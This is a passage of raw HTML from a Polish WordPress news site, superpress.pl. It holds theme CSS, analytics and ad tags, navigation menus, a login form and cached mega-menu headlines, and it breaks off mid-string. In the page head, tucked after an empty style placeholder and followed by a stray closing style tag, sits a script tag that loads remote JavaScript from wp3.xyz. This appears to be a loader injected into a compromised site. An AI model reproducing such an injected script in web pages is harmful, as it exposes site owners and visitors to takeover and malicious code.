    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1399 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 sklepy-autonomiczne-i-co-dalej global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                wtorek, 4 listopada, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/religion-3241422_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/40448-2\/\" rel=\"bookmark\" title=\"Mocne s\u0142owa niemieckiego 